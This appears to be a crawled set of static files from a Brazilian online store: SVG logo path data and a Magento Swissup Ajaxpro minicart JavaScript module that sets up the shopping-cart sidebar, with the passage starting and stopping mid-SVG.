<path d="M0 0 C2.31 0 4.62 0 7 0 C7 11.55 7 23.1 7 35 C5.02 35 3.04 35 1 35 C0.67 33.68 0.34 32.36 0 31 C-0.45375 31.474375 -0.9075 31.94875 -1.375 32.4375 C-5.0370485 35.95870048 -9.2311081 35.38448077 -14.0703125 35.35546875 C-17 35 -17 35 -20.1875 32.6875 C-22.90671789 28.65555623 -23.12086049 25.77640008 -23.09765625 21.01953125 C-23.09443359 19.85615234 -23.09121094 18.69277344 -23.08789062 17.49414062 C-23.07951172 16.27919922 -23.07113281 15.06425781 -23.0625 13.8125 C-23.05798828 12.58595703 -23.05347656 11.35941406 -23.04882812 10.09570312 C-23.03703065 7.06375332 -23.02056921 4.03190094 -23 1 C-21.02 1 -19.04 1 -17 1 C-16.98018066 1.74161377 -16.96036133 2.48322754 -16.93994141 3.24731445 C-16.84477072 6.60273834 -16.73505906 9.95753286 -16.625 13.3125 C-16.5940625 14.47974609 -16.563125 15.64699219 -16.53125 16.84960938 C-16.49257813 17.96787109 -16.45390625 19.08613281 -16.4140625 20.23828125 C-16.3826416 21.26993408 -16.3512207 22.30158691 -16.31884766 23.36450195 C-16.17325371 26.22843236 -16.17325371 26.22843236 -14 29 C-11.67349535 29.51595005 -11.67349535 29.51595005 -9.0625 29.4375 C-8.18722656 29.45683594 -7.31195313 29.47617187 -6.41015625 29.49609375 C-3.90684106 29.21601901 -3.90684106 29.21601901 -2.38134766 27.33520508 C-0.66934279 24.44101517 -0.57375219 22.49108574 -0.48828125 19.140625 C-0.45283203 18.02558594 -0.41738281 16.91054688 -0.38085938 15.76171875 C-0.35830078 14.60285156 -0.33574219 13.44398438 -0.3125 12.25 C-0.27833984 11.07566406 -0.24417969 9.90132813 -0.20898438 8.69140625 C-0.12654827 5.79436611 -0.05738189 2.89762702 0 0 Z " fill="#8D8D8D" transform="translate(401,391)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(629.875,152.875)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(510.875,152.875)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.7109375 3.15234375 2.7109375 3.15234375 3.375 5.9375 C4.57752466 10.62069906 6.09792431 14.97723849 7.94921875 19.4375 C9.11112483 22.27099586 10.19112916 25.12645652 11.25 28 C11.58515625 28.9075 11.9203125 29.815 12.265625 30.75 C13 33 13 33 13 35 C5.08 35 -2.84 35 -11 35 C-7.625 22.625 -7.625 22.625 -5.95703125 17.67578125 C-5.60576172 16.62841797 -5.25449219 15.58105469 -4.89257812 14.50195312 C-4.53615234 13.44943359 -4.17972656 12.39691406 -3.8125 11.3125 C-3.44447266 10.21744141 -3.07644531 9.12238281 -2.69726562 7.99414062 C-1.80095124 5.32847837 -0.90182617 2.6638015 0 0 Z " fill="#EBEBEB" transform="translate(384,114)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(938.375,390.8125)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(671.375,390.8125)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(907,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(708,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(301,396)"/>
<path d="M0 0 C3.00576541 2.12908383 3.75743144 2.70747962 5 6 C5.7839608 11.93173877 6.41608313 17.62059502 3.27734375 22.89453125 C0.63192628 25.34029458 -0.44900672 25.679131 -4 25.625 C-7.38015803 25.41560968 -8.75913031 25.16057979 -11.625 23.25 C-14.0219453 17.58449293 -14.05678058 11.06206505 -12.046875 5.23828125 C-9.49131434 -0.22566002 -5.92436022 -1.32548915 0 0 Z " fill="#F5F5F5" transform="translate(356,396)"/>
<path d="M0 0 C3.47693886 2.72108259 5.21765468 4.69710075 6 9 C6.50668529 14.44686687 6.51708921 18.53600216 3 23 C0.58513057 25.41486943 -0.12707789 25.2961925 -3.4375 25.3125 C-4.61119141 25.33763672 -4.61119141 25.33763672 -5.80859375 25.36328125 C-8.51925408 24.91392045 -9.34720635 24.15823513 -11 22 C-12.82781762 16.51654715 -12.58017996 10.70843733 -12 5 C-8.88678949 -0.09434447 -5.82506917 -1.04019092 0 0 Z " fill="#F5F5F5" transform="translate(748,396)"/>
<path d="M0 0 C-0.33 1.65 -0.66 3.3 -1 5 C-2.27875 4.95875 -3.5575 4.9175 -4.875 4.875 C-7.01871492 4.75787127 -7.01871492 4.75787127 -9 5 C-11.76223278 7.76223278 -11.57856291 10.20706617 -12 14 C-9.36 14 -6.72 14 -4 14 C-4 15.32 -4 16.64 -4 18 C-6.64 18 -9.28 18 -12 18 C-12 27.9 -12 37.8 -12 48 C-13.98 48 -15.96 48 -18 48 C-18 38.1 -18 28.2 -18 18 C-19.98 18 -21.96 18 -24 18 C-24 17.01 -24 16.02 -24 15 C-22.02 14.67 -20.04 14.34 -18 14 C-18.0928125 12.453125 -18.0928125 12.453125 -18.1875 10.875 C-17.9838563 6.66636346 -17.34515205 4.47729443 -15 1 C-10.34701102 -1.84349326 -5.07305158 -1.69101719 0 0 Z " fill="#868686" transform="translate(491,378)"/>
<path d="M0 0 C4.38773175 2.19386588 7.09334197 4.44520582 9 9 C9 11.31 9 13.62 9 16 C-0.24 16 -9.48 16 -19 16 C-18.00137119 9.00959835 -17.10325437 5.65993232 -11.8125 1.125 C-7.79880044 -0.48047982 -4.26304489 -0.67667379 0 0 Z " fill="#F4F4F4" transform="translate(811,130)"/>
<path d="M0 0 C1.66881706 0.78629601 3.31346305 1.62494813 4.9375 2.5 C9.14416404 4.71736809 12.1653528 5.98666269 17 5 C18.03013277 3.35178756 19.03114628 1.68496298 20 0 C23.1875 -0.3125 23.1875 -0.3125 26 0 C25.27195335 4.95071721 23.67817023 9.06364974 20.375 12.875 C16.57365565 14.6756368 13.11847169 14.73803013 9 14 C6.56258066 12.86227428 4.37758138 11.58505426 2.140625 10.09375 C-0.46230163 8.76378749 -2.11408568 8.61775969 -5 9 C-5.66 9.825 -6.32 10.65 -7 11.5 C-9 14 -9 14 -11.75 14.3125 C-12.86375 14.1578125 -12.86375 14.1578125 -14 14 C-14.45796457 10.87057543 -14.50559016 8.76774802 -12.734375 6.078125 C-8.71025768 1.35076388 -6.48294409 -0.69460115 0 0 Z " fill="#1D1D1D" transform="translate(736,101)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 16.17 7 32.34 7 49 C4.69 49 2.38 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8F8F8F" transform="translate(530,377)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.65 6.66 3.3 7 5 C7.845625 4.175 8.69125 3.35 9.5625 2.5 C12.32453135 0.15985411 13.00048191 -0.00003886 16.875 -0.3125 C17.90625 -0.209375 18.9375 -0.10625 20 0 C20 1.98 20 3.96 20 6 C18.046875 6.13020833 16.09375 6.26041667 14.140625 6.390625 C11.15333401 7.2410217 9.96376191 8.61327398 8 11 C7.3636349 13.69237987 7.3636349 13.69237987 7.390625 16.640625 C7.35839844 17.71054687 7.32617188 18.78046875 7.29296875 19.8828125 C7.27878906 20.99398438 7.26460937 22.10515625 7.25 23.25 C7.22035156 24.37664062 7.19070313 25.50328125 7.16015625 26.6640625 C7.08951088 29.44278021 7.03678723 32.22066148 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8E8E8E" transform="translate(769,391)"/>
<path d="M0 0 C3.13503802 2.73311007 3.8936201 4.40427254 4.625 8.5 C4 12 4 12 1.375 14.9375 C-2.30793525 17.18818265 -3.79696786 17.89426216 -8 17 C-10.875 14.9375 -10.875 14.9375 -13 12 C-13.69151325 7.69725091 -13.51557405 5.79054688 -11.125 2.125 C-7.36988536 -1.63011464 -5.09635523 -1.23015471 0 0 Z " fill="#1A1A1A" transform="translate(221,315)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(567,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(513,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(250,409)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(813,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(435,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(194,396)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C3.36328125 3.875 3.36328125 3.875 3.3125 6 C3.30863281 6.70125 3.30476562 7.4025 3.30078125 8.125 C3 10 3 10 1 12 C-5.05240175 12.55021834 -5.05240175 12.55021834 -7.9375 10.875 C-9.50422245 8.11019567 -9.38976435 6.11811483 -9 3 C-6.78229215 -0.69617975 -4.0271794 -0.41949785 0 0 Z " fill="#1C1C1C" transform="translate(583,101)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C2.08847383 3.1194066 0.63403204 5.10944748 -1.875 7.3125 C-2.44863281 7.83328125 -3.02226563 8.3540625 -3.61328125 8.890625 C-6.06302636 10.36341765 -7.75335932 10.27524043 -10.5625 10.0625 C-9.58473933 8.58240357 -8.6052506 7.10344856 -7.625 5.625 C-7.07972656 4.80128906 -6.53445313 3.97757812 -5.97265625 3.12890625 C-3.88392857 0.0681391 -3.88392857 0.0681391 0 0 Z " fill="#8C8C8C" transform="translate(909.5625,376.9375)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.54063832 2.79117115 3.542721 4.45888095 3.5 6.125 C1.5085944 6.50633299 -0.49279077 6.83825582 -2.5 7.125 C-3.5 6.125 -3.5 6.125 -3.625 3.625 C-3.45661291 0.25725827 -3.36774173 0.16838709 0 0 Z " fill="#8B8B8B" transform="translate(216.5,378.875)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart.js
body_size: 681
content:
define([
    'Magento_Checkout/js/view/minicart',
    'Magento_Customer/js/customer-data',
    'jquery',
    'Swissup_Ajaxpro/js/view/cart-sidebar',
    'mage/translate',
    'mage/dropdown'
], function (Component, customerData, $) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart,
        checkoutConfig;

    miniCart = $('[data-block=\'ajaxpro-minicart\']');

    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if ($('[data-block=\'ajaxpro-minicart\']').get(0) !== miniCart.get(0)) {
            miniCart = $('[data-block=\'ajaxpro-minicart\']');
            sidebarInitialized = false;
        }

        if (miniCart.data('swissupCartSidebar')) {
            miniCart.cartSidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.cartSidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': checkoutConfig.checkoutUrl,
                'update': checkoutConfig.updateItemQtyUrl,
                'remove': checkoutConfig.removeItemUrl,
                'loginUrl': checkoutConfig.customerLoginUrl,
                'isRedirectRequired': checkoutConfig.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': checkoutConfig.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });

        return true;
    }

    return Component.extend({
        /**
         * @override
         */
        initialize: function (options) {
            var self = this,
                cartData = customerData.get('cart');

            checkoutConfig = window.checkout ? window.checkout : options['checkout_lite_config'];

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="ajaxpro-minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
            });

            if (cartData()['website_id'] !== checkoutConfig.websiteId) {
                customerData.reload(['cart'], false);
            }

            if (options['override_minicart'] === true) {
                require(['Swissup_Ajaxpro/js/view/minicart/override']);
            }

            return this._super();
        },
        initSidebar: initSidebar
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg
body_size: 41829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1180" height="200">
<path d="M0 0 C6.36054046 8.05279434 5.75288824 18.34506842 4.79766846 28.05718994 C4.28786742 32.14624713 3.62547155 36.2071966 2.91870117 40.26635742 C2.55515288 42.35470442 2.20888725 44.44540402 1.86523438 46.53710938 C0.17482804 56.65034393 0.17482804 56.65034393 -1 59 C-0.3709375 58.54109375 0.258125 58.0821875 0.90625 57.609375 C13.54541754 48.54876695 26.07192748 43.3055242 42 45 C49.880314 46.66940593 56.43160392 49.36348512 63 54 C64.03125 53.2575 65.0625 52.515 66.125 51.75 C77.3962463 44.79708708 90.64857558 43.33936969 103.51953125 45.625 C111.16315085 47.61821396 117.08811087 50.70433135 122 57 C126.05412881 64.09741384 126.94795587 71.0759079 125 79 C124.044858 81.17313315 123.01930987 83.14908041 121.7421875 85.1484375 C120.11395619 89.21044615 122.4751915 93.41555508 124 97.25 C127.74147352 107.56656302 127.3903561 114.74311009 123 125 C117.70945272 134.49144254 108.91147175 139.84946135 98.875 143.4375 C86.61261582 146.80164578 73.66081336 146.19307478 62 141 C58.83514981 139.19025303 55.88055586 137.23298904 53 135 C51.94941406 135.55429688 50.89882812 136.10859375 49.81640625 136.6796875 C36.51650959 143.59614139 23.93108521 147.6689852 8.76953125 144.27734375 C4.36317204 142.77614275 0.79106876 140.99034282 -2.875 138.125 C-5.70924523 135.67642964 -5.70924523 135.67642964 -8.375 136.375 C-9.24125 136.91125 -10.1075 137.4475 -11 138 C-20.77278017 143.76198599 -30.13490784 147.15708474 -41.6328125 144.359375 C-44.52844276 143.40968276 -47.27450091 142.36274955 -50 141 C-51.83289028 141.58546576 -53.64259065 142.24427753 -55.4375 142.9375 C-63.81094621 145.82213219 -71.50147299 146.20725435 -79.86328125 143.0546875 C-84.90094828 140.56808769 -89.107717 137.01167819 -93 133 C-93.77601563 133.53109375 -94.55203125 134.0621875 -95.3515625 134.609375 C-108.44002686 143.16841852 -120.52130151 145.72367941 -136 145 C-136.11988281 146.09957031 -136.23976563 147.19914063 -136.36328125 148.33203125 C-137.32125337 153.85065594 -140.36227094 155.79114388 -144.71484375 159.00390625 C-153.16199702 164.13648095 -164.51830049 166.57229344 -174.15625 164.234375 C-182.18701992 161.95537272 -188.30575813 159.89706441 -193.0625 152.75 C-200.89293437 138.69589572 -203.41772193 121.50898221 -207 106 C-207.13051758 106.82201904 -207.26103516 107.64403809 -207.39550781 108.4909668 C-207.89018849 111.55889667 -208.39870148 114.62412714 -208.91650391 117.68823242 C-209.24533779 119.65955065 -209.5583332 121.63348973 -209.87109375 123.60742188 C-210.19013672 125.47817383 -210.19013672 125.47817383 -210.515625 127.38671875 C-210.79841309 129.10701294 -210.79841309 129.10701294 -211.08691406 130.86206055 C-212.12031247 134.41346956 -213.45232389 136.34375478 -216 139 C-224.23798878 143.44851394 -232.96902553 144.1898367 -242.1875 144.3125 C-242.94780518 144.33014404 -243.70811035 144.34778809 -244.49145508 144.3659668 C-249.72650773 144.3596877 -253.34751835 143.42995857 -258 141 C-261.83986099 137.03214365 -262.24156985 133.0528692 -262.21655273 127.65771484 C-261.72058061 121.57073345 -260.08327938 115.6214883 -258.6875 109.6875 C-258.37490701 108.32373804 -258.06305296 106.95980648 -257.75195312 105.59570312 C-256.01024009 98.0137453 -254.12492358 90.48402616 -252 83 C-253.22783203 82.76301392 -253.22783203 82.76301392 -254.48046875 82.52124023 C-264.09033988 80.58321713 -271.57393275 76.78899392 -277.4375 68.75 C-283.12594627 59.27462775 -284.39244825 49.11464422 -281.8125 38.5 C-277.7145718 24.89715502 -269.51031266 16.90949802 -257.40625 9.81640625 C-243.70917443 2.51234646 -227.52586799 -1.46860868 -212 -2 C-210.4840625 -2.05994141 -210.4840625 -2.05994141 -208.9375 -2.12109375 C-190.48578346 -2.498112 -169.87218094 0.92819081 -155.9140625 13.9453125 C-146.96269023 23.57653582 -144.76042649 33.77259718 -144.83203125 46.6328125 C-144.9915726 49.83106001 -145.40290797 52.85690758 -146 56 C-144.69289063 55.18595703 -144.69289063 55.18595703 -143.359375 54.35546875 C-130.791487 46.7219827 -118.4379953 42.69416268 -103.5703125 45.69140625 C-97.34598666 47.40920518 -92.50405384 49.49078451 -87.68359375 53.828125 C-85.79471458 55.38085843 -85.79471458 55.38085843 -82 55 C-79.69146784 53.57239691 -79.69146784 53.57239691 -77.375 51.6875 C-68.45422915 45.25412657 -59.88050688 44.17763611 -49 45 C-48.34 45.33 -47.68 45.66 -47 46 C-46.42318759 39.6859641 -45.9424274 33.4266869 -46.0390625 27.0859375 C-46.05130859 26.25296143 -46.06355469 25.41998535 -46.07617188 24.56176758 C-46.1080816 22.9284682 -46.15309757 21.29535822 -46.21289062 19.6628418 C-46.31441195 14.43063149 -45.64487218 10.66573772 -43 6 C-39.42770873 2.35341498 -35.94612074 1.11161735 -31.0625 -0.1875 C-29.87785156 -0.51105469 -28.69320312 -0.83460937 -27.47265625 -1.16796875 C-18.42473072 -3.33580693 -8.24770601 -5.21793646 0 0 Z M-166.5625 81.5 C-167.7690625 82.7375 -167.7690625 82.7375 -169 84 C-168.01 86.31 -167.02 88.62 -166 91 C-163.60926555 87.17482487 -163.44033448 83.40334476 -163 79 C-164.47736982 78.88361269 -164.47736982 78.88361269 -166.5625 81.5 Z " fill="#353533" transform="translate(1042,12)"/>
<path d="M0 0 C4.86839507 -0.19637224 8.2531048 0.19543985 12.32421875 3.15625 C17.84523182 9.13734749 18.52452579 16.32642045 19.32421875 24.15625 C19.98808594 24.00027344 20.65195312 23.84429687 21.3359375 23.68359375 C22.66044922 23.39162109 22.66044922 23.39162109 24.01171875 23.09375 C25.31689453 22.79791016 25.31689453 22.79791016 26.6484375 22.49609375 C29.52793273 22.13037684 31.55520258 22.30682909 34.32421875 23.15625 C36.94050688 27.19960438 36.21988336 30.58836048 35.32421875 35.15625 C29.34011338 37.48280091 23.74413001 39.58559122 17.32421875 40.15625 C17.28296875 41.1875 17.24171875 42.21875 17.19921875 43.28125 C15.54225144 56.10572305 7.45685473 70.01273114 -2.79296875 77.94140625 C-11.2386004 83.39076609 -19.74512754 84.37486628 -29.67578125 83.15625 C-36.60024584 81.0998387 -41.8206428 77.26423498 -45.67578125 71.15625 C-47.17725318 68.21430344 -48.48803103 65.2374138 -49.67578125 62.15625 C-50.44921875 63.9196875 -50.44921875 63.9196875 -51.23828125 65.71875 C-55.07582132 73.32650488 -60.81370261 78.05550496 -68.67578125 81.15625 C-70.02929688 81.69185547 -70.02929688 81.69185547 -71.41015625 82.23828125 C-81.45999255 85.06329504 -93.49471036 84.12305884 -102.67578125 79.15625 C-105.49144235 77.31212692 -108.12395315 75.34979851 -110.67578125 73.15625 C-111.20945312 73.54296875 -111.743125 73.9296875 -112.29296875 74.328125 C-121.26314028 80.59793347 -129.50540444 84.59872386 -140.67578125 83.15625 C-145.40044737 81.52409261 -147.95298454 79.34516802 -150.67578125 75.15625 C-150.67578125 74.16625 -150.67578125 73.17625 -150.67578125 72.15625 C-151.19785156 72.53136719 -151.71992187 72.90648437 -152.2578125 73.29296875 C-161.75845077 79.89849133 -170.73977235 85.11068421 -182.67578125 83.15625 C-185.12422508 82.07662122 -186.60163618 80.91129583 -188.67578125 79.15625 C-191.51166254 77.85836555 -191.51166254 77.85836555 -193.61328125 78.8984375 C-194.29390625 79.27226562 -194.97453125 79.64609375 -195.67578125 80.03125 C-202.12248807 83.52321619 -208.78018688 84.5430566 -215.96484375 82.5078125 C-222.28973652 79.65062156 -226.64096229 74.81451635 -229.48828125 68.53125 C-231.42519063 63.02634967 -231.86850494 57.96955981 -231.86328125 52.15625 C-231.86392578 51.41383057 -231.86457031 50.67141113 -231.86523438 49.90649414 C-231.80182024 43.18387519 -230.96216973 36.76047659 -229.67578125 30.15625 C-230.19527344 30.445 -230.71476563 30.73375 -231.25 31.03125 C-239.1110194 35.21604406 -239.1110194 35.21604406 -242.67578125 34.15625 C-244.62508918 31.9861641 -246.17817726 29.65438091 -247.67578125 27.15625 C-249.16078125 27.65125 -249.16078125 27.65125 -250.67578125 28.15625 C-251.53129643 30.26108966 -251.53129643 30.26108966 -251.9921875 32.86328125 C-252.19811523 33.836604 -252.40404297 34.80992676 -252.61621094 35.81274414 C-252.82149414 36.85422607 -253.02677734 37.89570801 -253.23828125 38.96875 C-253.45516602 40.02376709 -253.67205078 41.07878418 -253.89550781 42.16577148 C-254.50479116 45.1597196 -255.09432931 48.15678941 -255.67578125 51.15625 C-255.91683594 52.37828125 -256.15789062 53.6003125 -256.40625 54.859375 C-257.57701896 61.30300565 -258.00820837 67.67841543 -258.234375 74.22265625 C-258.67578125 77.15625 -258.67578125 77.15625 -259.8046875 78.984375 C-266.51417661 83.18656025 -278.91685362 83.09006784 -286.67578125 82.15625 C-289.67578125 80.15625 -289.67578125 80.15625 -290.1875 78.2109375 C-290.35026042 76.19270833 -290.51302083 74.17447917 -290.67578125 72.15625 C-291.1140625 72.53136719 -291.55234375 72.90648437 -292.00390625 73.29296875 C-299.97052665 79.72131895 -308.76911053 84.06555332 -319.18359375 83.59765625 C-323.02035062 82.91810527 -325.51589935 81.40327713 -328.67578125 79.15625 C-328.67578125 78.49625 -328.67578125 77.83625 -328.67578125 77.15625 C-329.48660156 77.589375 -330.29742187 78.0225 -331.1328125 78.46875 C-339.22893739 82.54037509 -345.92875297 85.08397237 -354.890625 82.5234375 C-361.13662461 79.86199429 -365.58316633 75.02981379 -368.77734375 69.1171875 C-374.26669097 54.59863364 -371.26939919 34.64851895 -365.11328125 20.90625 C-360.43187472 12.2600967 -353.75012181 4.85392219 -344.23828125 1.703125 C-336.60057889 0.07312755 -329.33730131 1.18144466 -321.79296875 2.81640625 C-321.09429687 